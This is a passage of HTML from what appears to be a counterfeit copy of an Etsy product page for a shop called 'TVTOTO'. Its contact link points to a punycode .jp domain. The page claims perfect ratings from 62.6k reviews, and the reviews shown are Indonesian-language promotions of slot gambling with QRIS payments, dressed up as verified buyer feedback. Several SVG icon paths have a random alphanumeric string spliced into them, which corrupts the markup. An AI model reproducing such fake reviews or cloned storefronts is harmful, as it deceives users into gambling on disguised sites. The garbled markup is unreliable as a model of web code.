    max-width: 400px;         /* bisa dibatasi lebar */
    padding: 14px 20px;
    text-align: center;
    border: 1px solid #333;
    border-radius: 30px;
    text-decoration: none;
    font-size: 16px;
    font-weight: 600;
    color: #333;
    background-color: #fff;
    transition: all 0.3s ease;
  }

  .btn-large:hover {
    background-color: #333;
    color: #fff;
  }
</style>

    <p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
        This seller usually responds <b>within 24 hours.</b>
    </p>
            </div>
        </div>
    </div>
</div>
</div>
            </div>
        <div data-appears-component-name="listing_page_seller_details">
<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0  wt-bt-xs wt-bt-lg-none   wt-pt-lg-0" data-region="reg-seller-details">


        <div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">

                <a class="wt-btn wt-btn--transparent wt-btn--small "
                    aria-label="View shop registration details"
                    data-overlay-trigger=true
                    aria-controls="reg-seller-details-overlay">
                    View shop registration details
                </a>

        </div>

            <div class=" wt-mt-xs-1" data-region="seller-details-captcha">
                <div class="g-recaptcha-etsy"
     data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
     data-etsy-autoload="false"
     data-recaptcha-version="enterprise"
     data-recaptcha-key-type="checkbox"
     id="g-recaptcha-etsy-shop_seller_details-checkbox"
     data-badge="inline"
     data-recaptcha-action="shop_seller_details"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
       type="hidden"
       name="enterprise_recaptcha_token"
       value=""
/>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
       type="hidden"
       name="enterprise_recaptcha_token_key_type"
       value="checkbox"
/>
            </div>

<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
            </button>
                    <div class="wt-overflow-y-auto" id="seller-details--inner-container">
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
                        <h2 class="wt-text-heading">Seller details </h2>

</div>
                    <p class="wt-mb-xs-2" id="seller-details-trader-info">
                    </p>


                    <div class="wt-mb-xs-4">
                        <h3 class="wt-text-title-large">
                            Business registration number
                        </h3>
                        <p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2">
                        </p>
                    </div>

                    <div class="wt-mb-xs-4">
                            <h3 class="wt-text-title-large">
                                Location
                            </h3>
                            <p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2">
                            </p>
                    </div>


                <div class="wt-mb-xs-2">
                    <p class="wt-mb-xs-2 wt-mt-xs-2">
                        Need to get in touch with the seller? Try <a
    rel="nofollow"
    href="https://xn--torx94dbjedm1a.jp/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"
    
    class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="TVTOTO"
    data-to_user_id="386926495"
    data-to_user_display_name="TVTOTO"
        data-referring_type="shop"
        data-referring_id="25947065"
    
    data-subject=""
    data-message=""
    
    aria-label="messaging them"
>
    
    
    <span>messaging them</span> 
    
    
</a>  on TVTOTO first.
                    </p>
                </div>
            </div>

    </div>
</div>
    </div>
</div>
    </div>
</div>

                    <div class="listing-info wider-review-col wt-order-xs-6">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
    >
        <div class="wt-mb-xs-3">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews">
<div data-reviews-container id="reviews"
     class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
    <div data-appears-component-name="reviews_header">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
  <div>
    <div class="wt-display-flex-xs wt-align-items-center">
      <span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
      <p class="wt-text-title-large wt-nudge-l-2">5 out of 5</p>
      <p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(62.6k reviews)</p>
    </div>
    <p class="wt-text-body-small wt-sem-text-secondary">All reviews are from verified buyers</p>
  </div>
  <div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Item quality</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Shipping</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Customer service</span>
      </div>
  </div>
</div>
</div>

    
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
        Loading
    </div>


    <div data-reviews>
        <div class="wt-mb-xs-3">
                <div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
                    <div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
<div
    data-reviews-feature-tags
    data-listing-id="4302118754"
    class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2"
>
    <span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
        <span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></path></svg></span>
        <span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
    </span>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
            <span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Great quality
            </span>
            <span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Lovely
            </span>
            <span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Fast shipping
            </span>
            <span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Gift-worthy
            </span>
            <span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Beautiful
            </span>
            <span data-tag="As described" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                As described
            </span>
            <span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Cute
            </span>
    </div>
</div>
</div>
                </div>



                <div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
                    <div class="wt-max-width-full">
                        <div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
<div data-reviews-categorical-tags data-listing-id="4302118754" class="wt-position-relative tag-scroller">
    <div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
  <span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
  <div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
    <button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Quality" data-tag-type="Categorical"
  aria-label="Quality"
  aria-pressed="false"
  
  >
    
                      Quality (90)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Shipping &amp; Packaging" data-tag-type="Categorical"
  aria-label="Shipping & Packaging"
  aria-pressed="false"
  
  >
    
                      Shipping & Packaging (60)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Appearance" data-tag-type="Categorical"
  aria-label="Appearance"
  aria-pressed="false"
  
  >
    
                      Appearance (50)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Description accuracy" data-tag-type="Categorical"
  aria-label="Description accuracy"
  aria-pressed="false"
  
  >
    
                      Description accuracy (48)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Seller service" data-tag-type="Categorical"
  aria-label="Seller service"
  aria-pressed="false"
  
  >
    
                      Seller service (19)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Sizing &amp; Fit" data-tag-type="Categorical"
  aria-label="Sizing & Fit"
  aria-pressed="false"
  
  >
    
                      Sizing & Fit (10)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Value" data-tag-type="Categorical"
  aria-label="Value"
  aria-pressed="false"
  
  >
    
                      Value (9)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Comfort" data-tag-type="Categorical"
  aria-label="Comfort"
  aria-pressed="false"
  
  >
    
                      Comfort (8)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Ease of use" data-tag-type="Categorical"
  aria-label="Ease of use"
  aria-pressed="false"
  
  >
    
                      Ease of use (2)

</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Condition" data-tag-type="Categorical"
  aria-label="Condition"
  aria-pressed="false"
  
  >
    
                      Condition (1)

</button>

  </div>
</div>    </div>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>

</button>
</div>
</div>
                    </div>
                    <div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
                        <div class="wt-display-flex-xs wt-justify-content-flex-end"
>
    <div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
            <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger >
        <span class="wt-menu__trigger__label">Suggested</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon></svg></span>
</button>
<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body >
                <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">
     Suggested 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">
     Most recent 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">
     Highest Rating 
</button>

            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">
     Lowest Rating 
</button>


</div>
</div>
</div>
                    </div>
                </div>

        </div>

        

        <div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
            <div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-0">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/></path>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/zt4o4d0asjuo04wb?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer Coimay"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4677086143"
            >
        Coimay</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Okt 09, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-01757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Listing review by Coimay</span>
        </button>
    </div>

    <p id="review-preview-toggle-01757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    Baru pertama kali cobain yang namanya slot dengan metode pembayaran via QRIS. Ternyata cepat banget bentaran saja hitungan detik kelar semua transaksi deposit dan withdraw. Memang jaman sudah canggih terutama sudah mau dekat penghujung akhir tahun 2025. 

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/></path>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/zt4o4d0asjuo04wb?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer Coimay"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4677086143"
            >
        Coimay</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Okt 09, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-1">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/></path>
  <path d="M18.863 8.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/lesjimenez?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer Kduymaevea"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4706945066"
            >
        Kduymaevea</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Okt 08, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-11757443933"
        >
